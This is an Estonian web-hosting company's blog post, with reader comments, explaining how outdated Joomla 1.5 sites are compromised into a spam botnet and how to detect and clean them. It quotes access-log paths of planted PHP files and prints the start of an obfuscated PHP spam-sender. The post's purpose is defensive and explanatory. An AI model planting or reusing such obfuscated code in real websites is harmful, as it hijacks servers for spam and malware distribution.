Joomla 1.5 veebid botnetis

Antud blogipostitus on 90 kuud vana ning ei pruugi olla enam ajakohane.

Ründed veebide vastu käivad lainetena – võetakse ette ühe sisuhaldustarkvara üks turva-auk ja käiakse sellel põhineva ründega teadaolevate domeenide nimekiri üle. Haavatavad veebid saavad endale hetkega hulga tagauksi ja lähevad kasutusse spämmi saatmisel, pahavara levitamisel või mõnel muul moel.

Täna hakkab logidest silma Joomla 1.5 versioonil põhinev spämmi-botnet – mis on eriti õnnetu juhtum, sest tegemist on väga vana ja juba ammu enam uuendusi mitte saava versiooniga (viimane ametlik parandus on 1.5.26, lisaks on olemas hotfix-parandusi kuni 1.5.29-ni) ning selle pealt uuemale versioonile üleminek on tõsine migratsioon. Ka rünnak tundub olema iidne – samu mustreid on kirjeldatud juba 2014. veebruaris.

Kui sait on pandud spämmi saatma, ei jää meil muud üle kui kasutaja veebiserverist väljuv e-postiliiklus blokeerida (see ei puuduta kasutaja enda e-posti, küll aga nt veebipoest saadetavaid arveid või paroolivahetusi) – ja paluda kliendil suhelda oma veebimeistriga veebi pahalastest puhastamise teemal. Sageli tuleb seepeale küsimus “Kuidas te teate, et on nakatunud – ja kuidas veebi puhtaks saaks?”

Samal teemal lugemist Zone blogist:

Tüüpiline ülevõetud veebi logi näeb välja selline:

POST /templates/beez/javascript/stats86.php POST /administrator/components/com_menus/views/utf81.php POST /libraries/joomla/html/parameter/list92.php POST /libraries/cms/form/db42.php POST /includes/PEAR/press58.php

Ehk erinevatesse kohtadesse Joomla, selle lisade või kujundusteema koodis on paigutatud suvalise nimega faile, mis sisaldavad spämmisaatjat. Sedapuhku näeb see välja umbes selline:

<?php ${"\x47\x4c\x4fB\x41\x4c\x53"}['wc576'] = "\x28\x72\x48\x45\x2e\xa\x4e\x40\x20\x75\x67\x33\x3a\x52\x7c\x50\x7e\x39\x62\x3e\x31\x49\x2c\x41\x55\x46\x6f\x4a\x78\x21\x71\x32\x6a\x6d\x51\x 65\x2f\x24\x27\x4d\x54\x5d\x60\x5c\x58\x2a\x5e\x66\x37\x23\x38\x42\x22\x29\x5b\x4f\x77\x2d\x56\x3f\x25\x47\x44\x64\x76\x6e\xd\x79\x7a\x69\x4b\x3b\x36\x3c\x68\x59\x3d\x43\x63\x30\x7b\x53\x35\ x34\x9\x5f\x5a\x2b\x7d\x26\x4c\x6c\x70\x6b\x57\x61\x74\x73"; $GLOBALS[$GLOBALS['wc576'][9].$GLOBALS['wc576'][82].$GLOBALS['wc576'][35].$GLOBALS['wc576'][50].$GLOBALS['wc576'][11]] = $GLOBALS['wc576'][78].$GLOBALS['wc576'][74].$GLOBALS['wc576'][1];



Õnneks tuvastavad seda mustrit mitmed viirusetõrjevahendid, sealhulgas Nimbusec mille saab tellida Zone+ all – umbes 15 minutiga peaks esimene skaneering tehtud olema ning käes nimekiri pahadest failidest:

Jah, see teenus maksab – 1,99€+km kuus. Aga meie testide kohaselt on see parim ja soodsaim lahendus, mida pakkuda saame.

Käies need ükshaaval üle on võimalik veenduda, et tegemist on tõepoolest pahavaraga – ning juhul, kui selles failis midagi muud ei sisaldu, võib selle lihtsalt ära kustutada. Paraku leiab tihti ka sellist pahavara, mis lisatakse mõne veebirakenduse jaoks olulise faili algusesse või keskele, ning sellisel puhul on vaja eemaldada vaid probleemne osa – või asendada kogu fail puhtaga.

Nii saab veebi enam-vähem korda, aga kui rünnet võimaldanud turva-auk lappimata jääb või on pahalased sokutanud kuhugi tagaukse, mis ka Nimbusecile märkamata jääb, kordub kõik paari päeva pärast uuesti.

Siis aitab ainult suurpuhastus:

- sisuhaldustarkvara kood tuleb täielikult asendada värskeima versiooniga (Joomla puhul tähendab see migratsiooni)

- samuti tuleb asendada kõik lisamoodulid – veendudes, et nende viimased versioonid ei sisalda teadaolevaid turvaprobleeme

- kohandatud kujundusteema failid tuleb käsitsi üle kontrollida, veendumaks nende puhtuses

ps. Joomla-spetsid on teretulnud täiendama/parandama – eriti mis puudutab versioone, vajalikke paikasid, migratsiooni metoodikat jne. Võib kirjutada otse peeter@zone.ee.

Populaarsed postitused

Nutikas Pilveserver: tark lahendus e-poe ja nõudlike veebiprojektide jaoks

Hallatud või halduseta platvorm: kumb vastab paremini sinu vajadustele?

Zone Veebiakadeemia - lihtsad tööriistad kodulehega alustamiseks

Kommentaarid

7 kommentaariLisaks võiks veel mainida, et nakatunud veebiversiooni või failide ümbernimetamine või ‘old’ kausta kopeerimine ei tähenda seda, et arhiivikaustas olevate skriptide abil enam spämmi saata või muid sigadusi teha ei saa.

Lisaks-lisaks võiks mainida, et sama kehtib ka kõigi katsetuste, kampaaniaveebide jms kohta. Tõenäoliselt ei tea enamus meist isegi, et mis tal kõik kusagile on jäänud.

Tundub, et mainimata on jäänud et Zone täna hommikust alates blokeerib HTTP/1.0 POST päringuid mis tulevad väljaspool eestit.

Tundub et need kaks teemat on omavahel seotud, mis omakorda lõi meil teenused pooleks päevaks rivist välja enne kui üldse arugi hakkasime saama milles probleem seisneb.

Ekspluateeritavate Joomla paigalduste suur arv ja nende ära kasutamise agressiivsus sundisid meid ülejäänud klientidele kvalitseetse teenuse osutamise jätkamiseks kehtestama ajutisi täiendavaid infoturbe meetmeid. Rakendus ka meede, mis piiras konkreetsed päringud, kus kasutati HTTP protokolli versiooni 1.0 JA päringu sisuks oli POST meetod JA päring saadeti tundmatust andmesidevõrgust.

HTTP 1.0 on selles suhtes huvitav protokolli versioon, et standardijärgselt see ei toetagi üldse sellise teenuse osutamist või tarbimist, mida meie pakume. Nimelt erinevalt HTTP versioonist 1.1 ei ole selles toetatud “Host:” nimeline päringu päis, millel põhineb kogu ühelt IP aadressilt (ehk ühest serverist) erinevate kodulehekülgede näitamise teenus. Täpsemat infot saab lugeda protokolli versioonide erinevust kirjeldavalt lehelt http://www8.org/w8-papers/5c-protocols/key/key.html (peatükk “Internet address conservation”).

Host: päise lisandumine on üks põhjuseid, miks kogu maailm eelmise sajandi lõpus HTTP 1.1 protokollile üle läks.

Pingutame alati selle nimel, et infoturbe meetmete rakendamisel ei saaks ka käideldavus kompromiteeritud ja nagu ülalolevast kirjeldusest näha, siis ka anomaalse päringutüübi puhul tegime piirangu väga täpse, sellegipoolest leidus valepositiiv, mis sind mõjutas. Sellest on äärmiselt kahju ja ma vabandan põhjustatud peavalu pärast.

Üritame võimalusel ajutisi meetmeid veelgi täpsustada.

See lingis mainitud rünnak on muide JCE vastu, mitte Joomla! enda tuuma vastu. Seega automaatselt iga Joomla! 1.5 saidiga seda viga kaasa ei tule. See muidugi ei tähenda, et Joomla! 1.5 kasutamine oma saidi veebimootorina oleks OK. Kui tõesti pole võimalik kohe täna-homme oma Joomla! 1.5 saiti uuemale üle viia, siis esimese asjana tasuks kriitilise pilguga üle vaadata saidil kasutatavad lisaprogrammid. Ehk on seal mõningaid, mida pole saidil (enam) vaja või siis ehk saab mõnda neist veel kerge vaevaga uuendada.

Joomla! 1.5 saitide omanikel tasuks kindlasti ette võtta oma saidi uuendamine. See võib olla üsna suur ettevõtmine, aga proovisin panna kokku mõned mõtted, mis aitaks selle tee jalge alla võtta: http://www.eraser.ee/artiklid/542-joomla-15-uuendamine-joomla-3-peale

Niipalju, kui minul õnnestus näha, siis kasutasid kurjategijad ära mitmeid nõrkuseid, mis varieerusid sõltuvalt sihtmärgi versioonist. Mitte ainult seda, millele Peeter viitas. Sealhulgas läks loosi isegi näiteks CVE 2008-3681.

Aitäh sulle põhjaliku kirjatöö eest! Kui päikesetõus toob soodsama aja selle levitamiseks, siis jagame kindlasti edasi!

Aitäh, eks ma püüan abiks olla, kui vähegi suudan. 🙂

Ning seoses selle JCE veaga viitasin ainult sellele, mida siin artiklis oli. Muudest kasutatud turvaaukudest mul infot pole, aga eks arvata on jah, et kasutatakse ära kõik võimalikud augud. 🙂

See viimane link käib muide Joomla 1.5.5 ja vanemate kohta. Seega tähendab see seda, et sellist saiti pole uuendatud umbes 4 (!) aastat enne seda, kui Joomla! 1.5-le toe andmine lõpetati. Ehk siis viimati tegeleti Joomla uuendamisega sellel saidil 8 aastat tagasi. Kui seda üldse tehti. Võimalik, et Joomla! 1.5.5-ga sai sait valmis tehtud ja pärast seda ka unustatud. Kurb …

Ehk siis kui tõesti on kellelgi veel kasutusel Joomla! 1.5, siis esimene asi, mida teha, oleks veenduda, et sul oleks vähemalt viimane versioon Joomla! 1.5-st ja peal ka need turvapaigad, mida on mitteametlikult pärast kasutajatoe lõppu juurde tehtud (https://www.ostraining.com/blog/joomla/hotfixes/). Teise asjana peaks üle vaatama saidil olevad lisaprogrammid ja need vajaksid uuendamist või maha installimist.

PS! See ei tähenda mitte mingil juhul seda, et soovitaksin kellelgi püsida edasi Joomla! vananenud versiooni peal. Pigem vastupidi. Aga seniks, kuni saad oma saidi versioonile 3 viidud, on ehk natuke kindlam tunne ikka.

Jõudu teile ka seal zone.ee-s sellega majandamisel. Pole seegi mitte lihtne töö!

Kommentaarid suletud.